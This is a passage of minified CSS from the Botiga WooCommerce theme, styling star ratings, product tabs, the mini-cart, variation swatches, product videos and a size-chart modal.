116px)}.woocommerce-cart-form .quantity{width:100%;max-width:85px}}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;width:5.3em;font-family:star;font-weight:400;margin-left:auto;margin-right:auto;letter-spacing:0;color:#ffa441}.star-rating::before{content:"SSSSS";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0;color:#ffa441}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:star;content:"S";color:var(--bt-color-body-text, #212121);text-indent:0;opacity:.25}p.stars a:hover~a::before{content:"S";color:#212121;opacity:.25}p.stars:hover a::before{content:"S";color:#ffa441;opacity:1}p.stars.selected a.active::before{content:"S";color:#ffa441;opacity:1}p.stars.selected a.active~a::before{content:"S";color:#212121;opacity:.25}p.stars.selected a:not(.active)::before{content:"S";color:#ffa441;opacity:1}.botiga-wc-product-rating-with-count.wc-block-grid__product-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.botiga-wc-product-rating-with-count.wc-block-grid__product-rating .star-rating{-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0}.botiga-wc-product-rating-with-count.wc-block-grid__product-rating .woocommerce-review-link{-webkit-margin-start:4px;margin-inline-start:4px}.botiga-wc-product-rating-with-count .woocommerce-review-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0;text-decoration:none}.woocommerce-tabs{margin-top:70px;margin-bottom:60px}.woocommerce-tabs .woocommerce-Reviews-title{display:none}.woocommerce-tabs ul.tabs{list-style:none;margin:0 0 32px;padding:0;text-align:left;border-bottom:1px solid rgba(33,33,33,.2)}.woocommerce-tabs ul.tabs li{display:inline-block;margin:0;padding-bottom:0;position:relative}.woocommerce-tabs ul.tabs li a{font-size:18px;font-size:1.125rem;color:#212121;padding:10px 30px;display:block;border-bottom:2px solid rgba(0,0,0,0);-webkit-transition:border-color .2s;transition:border-color .2s}.woocommerce-tabs ul.tabs li a:hover{border-color:#212121}.woocommerce-tabs ul.tabs li.active a{border-color:#212121}.woocommerce-tabs .panel h2:first-of-type{margin-bottom:1em}@media(max-width: 767px){.woocommerce-tabs ul.tabs li{display:block;margin-left:0 !important}}.botiga-tabs-style1 .woocommerce-tabs ul.tabs li a{color:var(--bt-color-heading-4, #212121)}.botiga-tabs-style1 .woocommerce-tabs ul.tabs li a:hover{color:var(--bt-color-heading-4, #212121)}.botiga-tabs-style1 .woocommerce-tabs ul.tabs li.active a{border-color:var(--bt-color-heading-4, #212121)}.botiga-tabs-style1 .woocommerce-tabs ul.tabs li:not(.active) a{border-bottom:0 !important}.botiga-tabs-style2 .woocommerce-tabs ul.tabs li:not(:first-child){margin-left:-5px}.botiga-tabs-style2 .woocommerce-tabs ul.tabs li+li a{border-left:0}.botiga-tabs-style2 .woocommerce-tabs ul.tabs li a{border:1px solid rgba(33,33,33,.2);border-bottom:0}.botiga-tabs-style2 .woocommerce-tabs ul.tabs li.active a,.botiga-tabs-style2 .woocommerce-tabs ul.tabs li:hover a{border-top-width:2px;border-top-color:#212121}.botiga-tabs-style3 .woocommerce-tabs ul.tabs li:not(:first-child){margin-left:-5px}.botiga-tabs-style3 .woocommerce-tabs ul.tabs li+li a{border-left:0}.botiga-tabs-style3 .woocommerce-tabs ul.tabs li a{background:#f2f2f2;-webkit-transition:ease background 300ms;transition:ease background 300ms;border-bottom:0 !important}.botiga-tabs-style4 .woocommerce-tabs ul.tabs{position:relative;border:0}.botiga-tabs-style4 .woocommerce-tabs ul.tabs:before{content:"";position:absolute;top:50%;left:0;width:100%;border-bottom:1px solid rgba(33,33,33,.2);-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.botiga-tabs-style4 .woocommerce-tabs ul.tabs li a{position:relative;border:2px solid rgba(33,33,33,.2);background:#fff}.botiga-tabs-style4 .woocommerce-tabs ul.tabs li:not(:first-child){margin-left:-7px}.botiga-tabs-style4 .woocommerce-tabs ul.tabs li.active a{z-index:1}.botiga-tabs-style4 .woocommerce-tabs ul.tabs li.active a,.botiga-tabs-style4 .woocommerce-tabs ul.tabs li:hover a{border-color:#212121}.botiga-tabs-style5 .woocommerce-tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-tabs-style5 .woocommerce-tabs ul.tabs{border:0;margin-right:-1px}.botiga-tabs-style5 .woocommerce-tabs ul.tabs li{display:block}.botiga-tabs-style5 .woocommerce-tabs ul.tabs li a{min-width:170px;text-align:center;border:1px solid rgba(33,33,33,.2);border-right:0}.botiga-tabs-style5 .woocommerce-tabs ul.tabs li+li a{border-top:0}.botiga-tabs-style5 .woocommerce-tabs ul.tabs li.active a{background:#f2f2f2}.botiga-tabs-style5 .woocommerce-tabs .panel{width:100%;padding:35px;background:#f2f2f2;border:1px solid rgba(33,33,33,.2)}.botiga-tabs-style5 .woocommerce-tabs .panel p:last-child{margin-bottom:0}.botiga-tabs-style5 .woocommerce-tabs .panel #comments{margin-top:0}.botiga-tabs-style5.botiga-tabs-align-right .woocommerce-tabs ul.tabs{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0;margin-left:-1px}.botiga-tabs-style5.botiga-tabs-align-right .woocommerce-tabs ul.tabs li a{border-left:0;border-right:1px solid rgba(33,33,33,.2)}.botiga-tabs-style5.botiga-tabs-align-right .woocommerce-tabs .panel{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.botiga-tabs-style5.botiga-tabs-align-center .woocommerce-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.botiga-tabs-style5.botiga-tabs-align-center .woocommerce-tabs ul.tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:-1px;border-bottom:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.botiga-tabs-style5.botiga-tabs-align-center .woocommerce-tabs ul.tabs li a{border-bottom:0}.botiga-tabs-style5.botiga-tabs-align-center .woocommerce-tabs ul.tabs li+li a{border-top:1px solid rgba(33,33,33,.2);border-right:1px solid rgba(33,33,33,.2)}.botiga-tabs-style5.botiga-tabs-align-center .woocommerce-tabs ul.tabs li+li.active a{border-left:0}.botiga-tabs-align-center .woocommerce-tabs .wc-tabs{text-align:center}.botiga-tabs-align-right .woocommerce-tabs .wc-tabs{text-align:right}.botiga-tabs-position-product-summary .product-gallery-summary{margin-bottom:80px}.botiga-tabs-position-product-summary .woocommerce-tabs{margin-top:0}.botiga-tabs-position-default .botiga-accordion{margin-top:70px;margin-bottom:60px}.botiga-accordion .woocommerce-Reviews-title,.botiga-accordion [class*=tab-title]{display:none}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}.form-row.woocommerce-validated input.input-text{-webkit-box-shadow:inset 2px 0 0 #0f834d;box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:inset 2px 0 0 #e2401c;box-shadow:inset 2px 0 0 #e2401c}.required{color:red}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{padding:15px;background-color:var(--bt-color-content-cards-bg, #f5f5f5);clear:both}.woocommerce-message a,.woocommerce-info a,.woocommerce-error a,.woocommerce-noreviews a,p.no-comments a{color:#716f6f}.woocommerce-message .button,.woocommerce-info .button{-webkit-margin-start:15px;margin-inline-start:15px}.woocommerce-form-coupon-toggle{margin-bottom:30px}.checkout_coupon{margin-top:-30px;margin-bottom:30px;padding:15px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.checkout_coupon .form-row{display:inline-block}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#f2f2f2}.woocommerce-error{list-style:none;background-color:#f2f2f2;border-left:3px solid #a00}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;background-color:#3d9cd2;z-index:9999}.woocommerce-mini-cart-item .quantity{color:var(--bt-color-heading-4, #212121)}.woocommerce-mini-cart__total{color:var(--bt-color-heading-4, #212121)}.woocommerce-mini-cart__total .woocommerce-Price-amount{color:var(--bt-color-heading-4, #212121)}.site-header-cart .widget_shopping_cart,.botiga-side-mini-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:9999999;left:-999em;display:block;-webkit-box-shadow:0px 8px 40px rgba(0,0,0,.12);box-shadow:0px 8px 40px rgba(0,0,0,.12);min-width:400px;margin:0 auto;padding:30px 0 0;visibility:hidden;opacity:0;-webkit-transform:translate3d(0, 15px, 0);transform:translate3d(0, 15px, 0);-webkit-transition:ease opacity 300ms,ease transform 300ms;transition:ease opacity 300ms,ease transform 300ms;-webkit-transition-delay:300ms;transition-delay:300ms}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons,.botiga-side-mini-cart .widget_shopping_cart .woocommerce-mini-cart__total,.botiga-side-mini-cart .widget_shopping_cart .woocommerce-mini-cart__buttons{background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.site-header-cart.widget,.botiga-side-mini-cart.widget{padding-bottom:0;margin:0}.widget_shopping_cart .variation{width:100%;margin:7px 0 9px;line-height:1.5}.widget_shopping_cart span.quantity{padding:0;margin:0;width:auto;height:auto;border:none;background:rgba(0,0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:4px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-negative:0;flex-shrink:0;min-width:85px}.widget_shopping_cart .quantity-wrap{-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px}@media(max-width: 575px){.widget_shopping_cart .quantity-wrap{position:absolute;bottom:30px;right:0}}.widget_shopping_cart div.quantity{width:100%;height:40px;margin:0}.widget_shopping_cart div.quantity input[type=number]{-moz-appearance:textfield}.widget_shopping_cart div.quantity input[type=number]::-webkit-outer-spin-button,.widget_shopping_cart div.quantity input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.widget_shopping_cart .botiga-quantity-plus,.widget_shopping_cart .botiga-quantity-minus{font-size:1.25rem}.widget_shopping_cart .mini_cart_item a:nth-child(2){color:var(--bt-color-heading-4, #212121);line-height:1.4}.widget_shopping_cart .woocommerce-mini-cart__empty-message{padding:30px}.widget_shopping_cart .widgettitle{font-size:24px;font-size:1.5rem;padding:0 30px 30px;margin:0;position:relative}.widget_shopping_cart .widgettitle:after{content:"";position:absolute;width:calc(100% - 60px);height:1px;bottom:0;left:30px;background-color:#eee}.widget_shopping_cart .widget_shopping_cart_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget_shopping_cart .widget_shopping_cart_content .product_list_widget{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.widget_shopping_cart .widget_shopping_cart_content .botiga-woocommerce-mini-cart__cross-sell{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__total{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell{position:relative;padding:30px;margin-top:10px;max-height:24vh;min-height:224px;overflow-y:auto}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell::-webkit-scrollbar{width:4px}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell::-webkit-scrollbar-track{background:#e2e2e2}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell::-webkit-scrollbar-thumb{background-color:#ccc}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell:before{content:"";position:absolute;width:100%;height:1px;top:0;left:0;background-color:#eee}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell .onsale{font-size:10px;font-size:.625rem;padding:4px 7px}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell .botiga-wishlist-button{top:8px;right:8px}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell h2{font-size:1rem;margin-bottom:19px;margin-top:0}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell .button{padding:11px 13px;font-size:.7rem;min-width:0}.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell .botiga-wishlist-button-tooltip:before,.widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell .botiga-wishlist-button-tooltip:after{content:none}.widget_shopping_cart .woocommerce-mini-cart__total,.widget_shopping_cart .woocommerce-mini-cart__buttons{background-color:var(--bt-color-content-cards-bg, #f5f5f5);margin:0;padding:0 30px}.widget_shopping_cart .woocommerce-mini-cart__total{padding-top:30px;padding-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-weight:600}.widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount{font-size:18px;font-size:1.125rem}.widget_shopping_cart .woocommerce-mini-cart__total strong{font-weight:400}.widget_shopping_cart .woocommerce-mini-cart__buttons{padding:30px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget_shopping_cart .woocommerce-mini-cart__buttons:before{content:"";position:absolute;width:calc(100% - 60px);height:1px;top:0;left:30px;background-color:#e6e6e6}.widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:100%;text-align:center;text-transform:uppercase;letter-spacing:2px;margin-bottom:20px}.widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout){font-size:16px;font-size:1rem;text-align:center;margin:0 auto;border:0;background:rgba(0,0,0,0) !important;text-decoration:underline;padding:0 !important}.widget_shopping_cart #ppc-button-minicart{width:100%}.sidebar-wrapper .product_list_widget{margin:0;padding:0;position:static;-webkit-box-shadow:none;box-shadow:none;max-width:100%}.sidebar-wrapper .product_list_widget li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-gap:10px;padding:20px 30px 20px 105px;min-height:115px;background:rgba(0,0,0,0);position:relative;max-width:100%}.sidebar-wrapper .product_list_widget li:after{content:"";position:absolute;width:calc(100% - 60px);height:1px;bottom:0;left:30px;background-color:rgba(33,33,33,.1)}.sidebar-wrapper .product_list_widget li:last-of-type{padding-bottom:20px}.sidebar-wrapper .product_list_widget li:last-of-type:after{display:none}.sidebar-wrapper .product_list_widget li img{width:62px;max-height:75px;position:absolute;top:20px;left:30px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.sidebar-wrapper .product_list_widget li a.remove{width:18px;height:18px;font-size:16px;line-height:16px;background-color:var(--bt-color-heading-4, #212121);color:var(--bt-color-bg, #FFF);text-align:center;border-radius:50%;position:absolute;top:15px;left:22px;-webkit-transition:ease transform 300ms;transition:ease transform 300ms;z-index:11}.sidebar-wrapper .product_list_widget li a.remove:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.sidebar-wrapper .product_list_widget li>span{display:block;font-weight:600;width:100%;font-size:14px;font-size:.875rem}.sidebar-wrapper .product_list_widget li span.quantity{width:auto}.sidebar-wrapper .product_list_widget li div.quantity{height:35px}@media screen and (min-width: 48em){.header-elements-left .site-header-cart:hover .widget_shopping_cart,.header-elements-left .site-header-cart.focus .widget_shopping_cart{left:0;display:block}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{left:auto;right:0;display:block;visibility:visible;opacity:1;-webkit-transform:none;transform:none}.site-header-cart .product_list_widget{margin:0;padding:0;position:static;-webkit-box-shadow:none;box-shadow:none;max-width:100%}.site-header-cart .product_list_widget::-webkit-scrollbar{width:4px}.site-header-cart .product_list_widget::-webkit-scrollbar-track{background:#e2e2e2}.site-header-cart .product_list_widget::-webkit-scrollbar-thumb{background-color:#ccc}.site-header-cart .product_list_widget li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-gap:10px;padding:20px 30px 20px 105px;min-height:115px;background:rgba(0,0,0,0);position:relative;max-width:100%}.site-header-cart .product_list_widget li:after{content:"";position:absolute;width:calc(100% - 60px);height:1px;bottom:0;left:30px;background-color:rgba(33,33,33,.1)}.site-header-cart .product_list_widget li:last-of-type{padding-bottom:20px}.site-header-cart .product_list_widget li:last-of-type:after{display:none}.site-header-cart .product_list_widget li img{width:62px;max-height:75px;position:absolute;top:20px;left:30px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.site-header-cart .product_list_widget li a.remove{width:18px;height:18px;font-size:16px;line-height:16px;background-color:#212121;color:#fff;text-align:center;border-radius:50%;position:absolute;top:15px;left:22px;-webkit-transition:ease transform 300ms;transition:ease transform 300ms;z-index:11}.site-header-cart .product_list_widget li a.remove:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.site-header-cart .product_list_widget li>span{display:block;font-weight:600;width:100%;font-size:14px;font-size:.875rem}.site-header-cart .product_list_widget li span.quantity{width:auto}.site-header-cart .product_list_widget li div.quantity{height:35px}.site-header-cart.mini-cart-has-scroll .product_list_widget{max-height:26vh;min-height:260px;overflow-y:auto}}.price{font-weight:600}.price ins{background:rgba(0,0,0,0)}.price del{color:#999}.wc-block-grid__product-onsale,span.onsale{position:absolute;background:var(--bt-color-onsale-bg, #212121);top:20px;left:20px;font-weight:400;font-size:14px;font-size:.875rem;text-transform:uppercase;color:var(--bt-color-onsale, #FFF);padding:3px 20px !important;border-radius:0;z-index:11}.product-list .wc-block-grid__product-onsale,.product-list span.onsale{left:15px}.woocommerce-breadcrumb{margin-bottom:30px;color:var(--bt-color-heading-4, #212121);opacity:.7}.woocommerce-breadcrumb a{color:var(--bt-color-heading-4, #212121)}.product-gallery-summary del .amount{opacity:.5}dl.variation{font-size:.85em;margin-bottom:0}dl.variation:after{content:"";display:block;clear:both}dl.variation dt,dl.variation dd{float:left}dl.variation dt{clear:both}dl.variation dd{margin:0 5px 0 5px}dl.variation p{margin-bottom:0}.botiga-variations-wrapper select{display:none}.botiga-variations-wrapper .botiga-variation-type-image,.botiga-variations-wrapper .botiga-variation-type-color{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:5px;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-variations-wrapper .botiga-variation-type-image>a,.botiga-variations-wrapper .botiga-variation-type-color>a{position:relative;border:1px solid #ddd;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:2px;width:26px;height:26px;border-radius:100%;-webkit-transition:border-color .3s;transition:border-color .3s;-webkit-box-sizing:content-box;box-sizing:content-box}.botiga-variations-wrapper .botiga-variation-type-image>a>span,.botiga-variations-wrapper .botiga-variation-type-color>a>span{width:100%;height:100%;border-radius:100%}.botiga-variations-wrapper .botiga-variation-type-image>a:hover,.botiga-variations-wrapper .botiga-variation-type-image>a.active,.botiga-variations-wrapper .botiga-variation-type-color>a:hover,.botiga-variations-wrapper .botiga-variation-type-color>a.active{border-color:#212121}.botiga-variations-wrapper .botiga-variation-type-button,.botiga-variations-wrapper .botiga-variation-type-select{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:5px;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-variations-wrapper .botiga-variation-type-button>a,.botiga-variations-wrapper .botiga-variation-type-select>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.9rem;font-weight:600;line-height:1;padding:10px 15px;min-width:30px;min-height:30px;color:#666;border:2px solid #666;text-align:center;cursor:pointer;overflow:hidden;-webkit-transition:ease all 300ms;transition:ease all 300ms;-webkit-box-sizing:border-box;box-sizing:border-box}.botiga-variations-wrapper .botiga-variation-type-button>a:hover,.botiga-variations-wrapper .botiga-variation-type-button>a.active,.botiga-variations-wrapper .botiga-variation-type-select>a:hover,.botiga-variations-wrapper .botiga-variation-type-select>a.active{color:#212121;border-color:#212121}.botiga-variations-wrapper .botiga-variation-type-button>a:last-child,.botiga-variations-wrapper .botiga-variation-type-select>a:last-child{margin-right:0}.botiga-variations-wrapper .botiga-variation-type-color>a,.botiga-variations-wrapper .botiga-variation-type-image>a,.botiga-variations-wrapper .botiga-variation-type-button>a,.botiga-variations-wrapper .botiga-variation-type-select>a{text-decoration:none}.botiga-variations-wrapper .botiga-variation-type-color>a.disabled,.botiga-variations-wrapper .botiga-variation-type-color>a.permanent-disabled,.botiga-variations-wrapper .botiga-variation-type-image>a.disabled,.botiga-variations-wrapper .botiga-variation-type-image>a.permanent-disabled,.botiga-variations-wrapper .botiga-variation-type-button>a.disabled,.botiga-variations-wrapper .botiga-variation-type-button>a.permanent-disabled,.botiga-variations-wrapper .botiga-variation-type-select>a.disabled,.botiga-variations-wrapper .botiga-variation-type-select>a.permanent-disabled{position:relative;pointer-events:none;opacity:.5}.botiga-variations-wrapper .botiga-variation-type-color>a.disabled:before,.botiga-variations-wrapper .botiga-variation-type-color>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-color>a.permanent-disabled:before,.botiga-variations-wrapper .botiga-variation-type-color>a.permanent-disabled:after,.botiga-variations-wrapper .botiga-variation-type-image>a.disabled:before,.botiga-variations-wrapper .botiga-variation-type-image>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-image>a.permanent-disabled:before,.botiga-variations-wrapper .botiga-variation-type-image>a.permanent-disabled:after,.botiga-variations-wrapper .botiga-variation-type-button>a.disabled:before,.botiga-variations-wrapper .botiga-variation-type-button>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-button>a.permanent-disabled:before,.botiga-variations-wrapper .botiga-variation-type-button>a.permanent-disabled:after,.botiga-variations-wrapper .botiga-variation-type-select>a.disabled:before,.botiga-variations-wrapper .botiga-variation-type-select>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-select>a.permanent-disabled:before,.botiga-variations-wrapper .botiga-variation-type-select>a.permanent-disabled:after{content:"";position:absolute;top:50%;left:50%;width:calc(100% + 10px);height:2px;background:red;-webkit-transform:translate3d(-50%, -50%, 0) rotate(45deg);transform:translate3d(-50%, -50%, 0) rotate(45deg)}.botiga-variations-wrapper .botiga-variation-type-color>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-color>a.permanent-disabled:after,.botiga-variations-wrapper .botiga-variation-type-image>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-image>a.permanent-disabled:after,.botiga-variations-wrapper .botiga-variation-type-button>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-button>a.permanent-disabled:after,.botiga-variations-wrapper .botiga-variation-type-select>a.disabled:after,.botiga-variations-wrapper .botiga-variation-type-select>a.permanent-disabled:after{-webkit-transform:translate3d(-50%, -50%, 0) rotate(-45deg);transform:translate3d(-50%, -50%, 0) rotate(-45deg)}.botiga-variations-wrapper .botiga-variation-type-image{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-variations-wrapper .botiga-variation-type-image>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-indent:0}.botiga-variations-wrapper .botiga-variation-type-image>a>span{position:relative}.botiga-variations-wrapper .botiga-variation-type-image>a img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:100%}.botiga-variations-wrapper .botiga-variation-tooltip{position:absolute;bottom:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:5px;white-space:nowrap;color:#fff;background-color:#212121;font-size:12px;line-height:1.5em;text-align:center;text-indent:0;padding:4px 10px;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .3s;transition:all .3s}.botiga-variations-wrapper .botiga-variation-tooltip:after{content:"";position:absolute;left:50%;bottom:-5px;margin-left:-5px;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #212121}.botiga-variations-wrapper .botiga-variation-type-color>a,.botiga-variations-wrapper .botiga-variation-type-image>a{position:relative}.botiga-variations-wrapper .botiga-variation-type-color>a:hover .botiga-variation-tooltip,.botiga-variations-wrapper .botiga-variation-type-image>a:hover .botiga-variation-tooltip{opacity:1;margin-bottom:10px;visibility:visible}.botiga-product-swatches{width:100%;margin-bottom:0 !important}.botiga-product-swatches .woocommerce-variation-price,.botiga-product-swatches .woocommerce-variation-description{display:none}.botiga-product-swatches .woocommerce-variation-availability p{margin:10px 0 0 0}.botiga-product-swatches .botiga-variations-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga-product-swatches table.variations{margin:0}.botiga-product-swatches table.variations th.label{display:none}#wc-stripe-payment-request-button-separator,#wcpay-payment-request-button-separator,#wcpay-express-checkout-button-separator{width:100%;margin:20px 0 !important}#wc-stripe-payment-request-wrapper,#wcpay-payment-request-wrapper,.wcpay-payment-request-wrapper{width:100%;padding:0 !important}.botiga-video-ratio{position:relative;z-index:1;overflow:hidden;width:100%;padding-top:56.25%}.botiga-video-ratio embed,.botiga-video-ratio audio,.botiga-video-ratio video,.botiga-video-ratio iframe{display:block;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.botiga-video-ratio video[poster]{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.botiga-video-ratio-16-9{padding-top:56.25%}.botiga-video-ratio-9-16{padding-top:177.7777777778%}.botiga-video-ratio-4-3{padding-top:75%}.botiga-video-ratio-3-2{padding-top:66.6666666667%}.botiga-video-ratio-1-1{padding-top:100%}.botiga-video-ratio-auto embed,.botiga-video-ratio-auto audio,.botiga-video-ratio-auto video,.botiga-video-ratio-auto iframe{display:block;width:100%;max-width:100%}.botiga-product-video-anchor-link{display:block}.botiga-product-video-anchor-link .botiga-product-video{pointer-events:none}.botiga-product-video+.loop-image-wrap,.botiga-product-video+.woocommerce-loop-product__link,.botiga-product-audio+.loop-image-wrap,.botiga-product-audio+.woocommerce-loop-product__link,.botiga-product-video-anchor-link+.loop-image-wrap,.botiga-product-video-anchor-link+.woocommerce-loop-product__link{display:none !important}.botiga-product-audio audio{display:block;width:100%;max-width:100%}.botiga-product-video-gallery .onsale{display:none}.botiga-product-video-gallery.active-slide-has-video .woocommerce-product-gallery__trigger{display:none !important}.botiga-flex-video-thumb{position:relative}.botiga-flex-video-thumb:after,.botiga-flex-video-thumb:before{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;content:"";position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.botiga-flex-video-thumb:before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:40px;color:#fff;background-color:rgba(0,0,0,.75);-webkit-box-shadow:0 0 20px rgba(0,0,0,.5);box-shadow:0 0 20px rgba(0,0,0,.5);-webkit-transition:all .2s;transition:all .2s}.botiga-flex-video-thumb:after{border-left:12px solid #fff;border-top:7px solid rgba(0,0,0,0);border-bottom:7px solid rgba(0,0,0,0);margin-left:1px}@media(max-width: 768px){.botiga-flex-video-thumb:before{width:24px;height:24px}.botiga-flex-video-thumb:after{border-left-width:6px;border-top-width:4px;border-bottom-width:4px}}.botiga-product-size-chart{margin-bottom:20px}.botiga-product-size-chart-button{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.9rem}.botiga-product-size-chart-button a{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:bold}.botiga-product-size-chart-button svg{width:18px;height:18px;fill:currentColor;margin-right:8px}.botiga-product-size-chart-modal{display:none;position:fixed;z-index:99999;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.85)}.botiga-product-size-chart-modal-open{overflow:hidden}.botiga-product-size-chart-modal-open .bhfb-header{z-index:0}.botiga-product-size-chart-modal-open .botiga-product-size-chart-modal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga-product-size-chart-modal-inner{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:30px 40px;max-width:750px;width:100%;max-height:calc(100% - 